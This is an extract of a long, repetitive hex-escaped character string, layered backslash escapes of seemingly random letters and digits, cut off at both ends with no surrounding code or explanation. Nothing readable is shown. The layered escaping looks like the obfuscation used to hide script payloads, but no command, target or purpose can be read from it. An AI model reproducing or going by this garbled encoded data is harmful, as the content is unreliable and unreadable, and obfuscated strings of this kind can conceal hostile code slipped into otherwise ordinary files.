x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\